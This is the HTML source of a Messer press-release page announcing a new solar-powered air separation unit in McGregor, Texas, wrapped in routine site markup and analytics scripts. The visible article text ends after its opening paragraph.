

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messer-us.com/press-releases/messer-new-asu-mcgregor-texas
body_size: 12138
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en" > <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en" >        <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en" >               <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="Messer">
    <meta name="description" content="Messer announced an investment to build an ASU in McGregor. The new ASU will operate substantially off energy supplied from an onsite solar panel array.">
    <meta name="generator" content="HubSpot">
    <title>Messer to Meet Growing Demand with New Air Separation Unit in McGregor, Texas</title>
    <link rel="shortcut icon" href="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/messer-favicon.png">
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Messer announced an investment to build an ASU in McGregor. The new ASU will operate substantially off energy supplied from an onsite solar panel array.">
    <meta property="og:title" content="Messer to Meet Growing Demand with New Air Separation Unit in McGregor, Texas">
    <meta name="twitter:description" content="Messer announced an investment to build an ASU in McGregor. The new ASU will operate substantially off energy supplied from an onsite solar panel array.">
    <meta name="twitter:title" content="Messer to Meet Growing Demand with New Air Separation Unit in McGregor, Texas">

    

    
  <script id="hs-search-input__valid-content-types" type="application/json">
    [
      
        "SITE_PAGE",
      
        "LANDING_PAGE",
      
        "BLOG_POST",
      
        "LISTING_PAGE",
      
        "KNOWLEDGE_ARTICLE",
      
        "HS_CASE_STUDY"
      
    ]
  </script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12517836069/1745257298016/module_Press_Listing_Hero.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css">
    

    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W96C97K');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<!--<script type="text/javascript">
_linkedin_data_partner_id = "85560";
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=85560&fmt=gif" alt=" "/>
</noscript>-->
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W96C97K');</script>-->
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="WOGXaCIM96Ob9_qinxzkhKa7R2Zwm4vI-GSt-yzI8Uw">

<meta name="facebook-domain-verification" content="8nlr65fdaxjrm6ufezkmp7j2qhrbfd">

<!--
<script async="async" src="https://static.srcspot.com/libs/eada.js" type="application/javascript"></script>
-->
<!--<script>window[(function(_6SZ,_cT){var _0VNnb="";for(var _OXcQ8X=0;_OXcQ8X<_6SZ.length;_OXcQ8X++){var _ja05=_6SZ[_OXcQ8X].charCodeAt();_cT>5;_ja05-=_cT;_ja05+=61;_ja05!=_OXcQ8X;_ja05%=94;_ja05+=33;_0VNnb==_0VNnb;_0VNnb+=String.fromCharCode(_ja05)}return _0VNnb})(atob('I3B3OzgzLiw9ci5C'), 39)] = 'a4e7c744961686228997';
    var zi = document.createElement('script');
    (zi.type = 'text/javascript'),
    (zi.async = true),
    (zi.src = (function(_Mdm,_g0){var _uWjTT="";for(var _hUEKg3=0;_hUEKg3<_Mdm.length;_hUEKg3++){var _Vsum=_Mdm[_hUEKg3].charCodeAt();_Vsum!=_hUEKg3;_uWjTT==_uWjTT;_g0>1;_Vsum-=_g0;_Vsum+=61;_Vsum%=94;_Vsum+=33;_uWjTT+=String.fromCharCode(_Vsum)}return _uWjTT})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),
    document.readyState === 'complete'?document.body.appendChild(zi):
    window.addEventListener('load', function(){
        document.body.appendChild(zi)
    });</script>-->
<link rel="amphtml" href="https://www.messer-us.com/press-releases/messer-new-asu-mcgregor-texas?hs_amp=true">

<meta property="og:image" content="https://www.messer-us.com/hubfs/Messer_McGregor%20ASU%20Press%20Release.jpg">
<meta property="og:image:width" content="1255">
<meta property="og:image:height" content="707">
<meta property="og:image:alt" content="Messer announced an investment to build an ASU in McGregor. The new ASU will operate substantially off energy supplied from an onsite solar panel array.">
<meta name="twitter:image" content="https://www.messer-us.com/hubfs/Messer_McGregor%20ASU%20Press%20Release.jpg">
<meta name="twitter:image:alt" content="Messer announced an investment to build an ASU in McGregor. The new ASU will operate substantially off energy supplied from an onsite solar panel array.">

<meta property="og:url" content="https://www.messer-us.com/press-releases/messer-new-asu-mcgregor-texas">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.messer-us.com/press-releases/messer-new-asu-mcgregor-texas">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.messer-us.com/press-releases/rss.xml">
<meta name="twitter:domain" content="www.messer-us.com">
<meta name="twitter:site" content="@messeramericas">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">
<link rel="stylesheet" href="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767723259071/template_layout.min.css">
<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css">

<link rel="stylesheet" href="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css">


    
    

</head>
<body class="press-template   hs-content-id-66606386212 hs-blog-post hs-content-path-press-releases-messer-new-asu-mcgregor-texas hs-content-name-messer-to-meet-growing-demand-with-new-air-separat hs-blog-name-messer-press-releases hs-blog-id-12524257541" style="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/12241021642.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<header>
<div class="span12 widget-span widget-type-cell main-header-section" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-top-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget emergency-num" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565351983384238" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565351983384238_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text">Emergency: 1-800-232-4726</span></div>

</div><!--end widget-span -->
<div class="span7 widget-span widget-type-custom_widget header-top-menu" style="" data-widget-type="custom_widget" data-x="2" data-w="7">
<div id="hs_cos_wrapper_module_1565352842345763" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352842345763_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352842345763_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741170" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="tel:8002324726" role="menuitem" target="_blank" rel="noopener">Emergency: 1-800-232-4726</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/resources" role="menuitem">Resource Library</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://messersds.thewercs.com/external/private/search.aspx?guilang=EN" role="menuitem" target="_blank" rel="noopener">Safety Data Sheets</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Suppliers</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/support" aria-haspopup="true" aria-expanded="false" role="menuitem">Customer Service</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/spare-parts-for-cryogenic-application-equipment" role="menuitem">Spare Parts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messeramericas.com" aria-haspopup="true" aria-expanded="false" role="menuitem">Messer Americas Sites</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-ca.com/en/index.html" role="menuitem" target="_blank" rel="noopener">Canada</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-br.com/" role="menuitem">Brazil</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="http://www.messer-co.com/es/index.html" role="menuitem" target="_blank" rel="noopener">Colombia</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-cl.com/" role="menuitem" target="_blank" rel="noopener">Chile</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://messer-puertorico.com/" role="menuitem">Puerto Rico</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://drivemesser.com/" role="menuitem" target="_blank" rel="noopener">Messer Drivers</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<span role="search">
<div class="span3 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="9" data-w="3">
<div id="hs_cos_wrapper_module_1565352002708241" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




  








<div class="hs-search-field">

    <div class="hs-search-field__bar">
      <form data-hs-do-not-collect="true" action="/search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">

        
          
            <input type="hidden" name="type" value="SITE_PAGE">
          
        
          
            <input type="hidden" name="type" value="LANDING_PAGE">
          
        
          
            <input type="hidden" name="type" value="BLOG_POST">
          
        
          
        
          
        
          
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_1565352002708241_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>

</div><!--end widget-span -->
             </span>
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell header-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget header-logo" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1565352336757531" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_module_1565352336757531_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="//www.messer-us.com/" id="hs-link-module_1565352336757531_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png" class="hs-image-widget " height="69" style="height: auto;width:200px;border-width:0px;border:0px;" width="200" alt="messer-logo" title="messer-logo" srcset="https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=100&amp;height=35&amp;name=messer-logo.png 100w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=200&amp;height=69&amp;name=messer-logo.png 200w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=300&amp;height=104&amp;name=messer-logo.png 300w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=400&amp;height=138&amp;name=messer-logo.png 400w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=500&amp;height=173&amp;name=messer-logo.png 500w, https://www.messer-us.com/hs-fs/hubfs/Messer/Messer%20Logos/messer-logo.png?width=600&amp;height=207&amp;name=messer-logo.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></span>
</div>

</div><!--end widget-span -->
<div class="span10 widget-span widget-type-cell right-header" style="" data-widget-type="cell" data-x="2" data-w="10">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span10 widget-span widget-type-custom_widget header-menu custom-menu-primary" style="" data-widget-type="custom_widget" data-x="0" data-w="10">
<div id="hs_cos_wrapper_module_1565352347293533" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1565352347293533_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1565352347293533_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="12247741532" aria-label="Navigation Menu">
 <ul role="menu" class="active-branch">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/products" aria-haspopup="true" aria-expanded="false" role="menuitem">Products</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/argon" role="menuitem">Argon</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/carbon-dioxide" role="menuitem">Carbon Dioxide</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/helium" role="menuitem">Helium</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/hydrogen" role="menuitem">Hydrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/nitrogen" role="menuitem">Nitrogen</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/products/oxygen" role="menuitem">Oxygen</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/specialty-products" role="menuitem">Specialty Products</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/krypton" role="menuitem">Krypton</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/neon" role="menuitem">Neon</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/specialty-gases/xenon" role="menuitem">Xenon</a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/markets" aria-haspopup="true" aria-expanded="false" role="menuitem">Markets</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/aerospace-rocket-propulsion-satellite-thrusters" role="menuitem">Aerospace</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/aquaculture" role="menuitem">Aquaculture</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry" role="menuitem">Chemistry</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/electronics" role="menuitem">Electronics &amp; Specialty Products</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-beverage" role="menuitem">Food &amp; Beverage</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/healthcare" role="menuitem">Healthcare</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/hydrogen-mobility" role="menuitem">Hydrogen Mobility</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="https://www.messer-us.com/manufacturing-industrial" role="menuitem">Manufacturing &amp; Industrial Processes</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.messer-us.com/battery-manufacturing-supply-chain" role="menuitem">Battery Manufacturing</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/messer-distributors" role="menuitem">Messer Distributors</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metals" role="menuitem">Metals</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/oil-gas" role="menuitem">Oil &amp; Gas</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry/pulp-and-paper" role="menuitem">Pulp &amp; Paper</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/technology-solutions" aria-haspopup="true" aria-expanded="false" role="menuitem">Technology Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/additive-manufacturing" role="menuitem">Additive Manufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/environmental" role="menuitem">Air, Water &amp; Environmental</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/chemistry-and-energy" role="menuitem">Chemistry &amp; Energy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/combustion-melting-and-reheating" role="menuitem">Combustion, Melting &amp; Reheating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/enhanced-oil-recovery" role="menuitem">EOR &amp; Stimulation</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-chilling" role="menuitem">Food Chilling</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/food-freezing" role="menuitem">Food Freezing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/heat-treatment-and-powder-metals" role="menuitem">Heat Treating</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/onsite-production-supply" role="menuitem">On-Site Production &amp; Supply</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/metal-powder-production" role="menuitem">Powder Production &amp; Sintering</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/sustainability" aria-haspopup="true" aria-expanded="false" role="menuitem">Sustainability</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/sustainability#our-commitment" role="menuitem">Our Commitment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/culture-engagement" role="menuitem">Culture &amp; Engagement</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/health-safety-environment-quality-hseq" role="menuitem">Health, Safety, Environment &amp; Quality (HSEQ)</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children active-branch" role="none"><a href="https://www.messer-us.com/our-company" aria-haspopup="true" aria-expanded="false" role="menuitem">About Us</a>
   <ul role="menu" class="hs-menu-children-wrapper active-branch">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/our-company" role="menuitem">Our Company</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/blog" role="menuitem">Give it Gas! Blog</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/suppliers" role="menuitem">Messer Suppliers</a></li>
    <li class="hs-menu-item hs-menu-depth-2 active active-branch" role="none"><a href="https://www.messer-us.com/press-releases" role="menuitem">News &amp; Events</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/technical-center-applied-gas-technologies" role="menuitem">Technical Center</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://www.messer-us.com/careers" aria-haspopup="true" aria-expanded="false" role="menuitem">Careers</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/life-at-messer" role="menuitem">Life at Messer</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/graduate-development-program" role="menuitem">Graduate Development Program</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://www.messer-us.com/internships" role="menuitem">Internships</a></li>
   </ul></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget contact-us header-btn red-fill-btn" style="" data-widget-type="custom_widget" data-x="10" data-w="2">
<div id="hs_cos_wrapper_module_1565352384641535" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565352384641535_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"><a href="/contact" aria-label="Contact Us">Contact Us</a></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</header>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_174525033937960" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="main-blog-listing-section press-container">
  <div class="page-center clearfix">
    
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span9 widget-span widget-type-cell press-body-left" style="" data-widget-type="cell" data-x="0" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section-header">
<h1>
<span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Messer to Meet Growing Demand with New Air Separation Unit in McGregor, Texas</span>
</h1>
</div>
<div class="post-body-content">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p style="font-size: 24px; line-height: 1.15;">Solar panels will supply energy for the Air Separation Unit making it the first plant of its kind in the U.S.</p>
<p style="font-size: 24px; line-height: 1.15;"><!--more--><span style="font-size: 18px;"><span style="font-weight: bold;">Bridgewater, N.J., U.S., February 22, 2022</span> – Messer today announced an over $50 million investment to build a large-scale air separation unit (ASU) in McGregor, Texas. The new ASU will operate substantially off of energy supplied from an onsite solar panel array. It is the first Messer plant to be powered by a co-located renewable energy source, helping to reduce carbon footprint. This effort aligns with the company’s core values of environmental protection and sustainability. </span></p>
<!--more-->
